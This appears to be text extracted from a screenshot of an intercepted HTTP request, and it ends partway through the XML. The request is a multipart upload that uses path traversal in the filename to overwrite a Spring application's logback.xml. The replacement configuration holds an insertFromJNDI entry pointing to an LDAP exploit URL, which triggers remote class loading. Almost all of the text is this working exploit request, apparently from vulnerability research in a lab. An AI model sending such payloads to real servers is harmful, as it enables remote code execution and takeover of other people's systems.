 Request
Raw Params Headers Hex
POST /command.jsp HTTP/1.1
Host: 10.211.55.3:8080
Pragma: no-cache
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_3) AppleWebKit/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: JSESSIONID=1019B9BE3CBEE1DEA04E9A22DE7D1A06;
Content-Type: multipart/form-data; boundary=aaaa
Content-Length: 2316
--aaaa
Content-Disposition:
form-data;name="file";filename="../../webapps/spring-mvc-showcase/WEB-INF/classes/logback.xml"
Content-Type: text/plain; charset=UTF-8
<?xml version="1.0" encoding="UTF-8"?>
<configuration scan="true" scanPeriod="30 seconds" debug="true">
<insertFromJNDI env-entry-name="ldap://localhost:3456/ExploitUbuntu" as="appName" />
<contextName>spring-mvc-showcase</contextName>
<property name="LOG_HOME" value="/tmp" />
<appender name="stdout" class="ch.qos.logback.core.ConsoleAppender">
<encoder>
<charset>UTF-8</charset>
<pattern>[%d{yyyy-MM-dd HH:mm:ss.SSS}] [%thread] %-5level %logger{36}: %msg%n</pattern>
</encoder>
</appender>
<appender name="infoLogFile" class="ch.qos.logback.core.rolling.RollingFileAppender">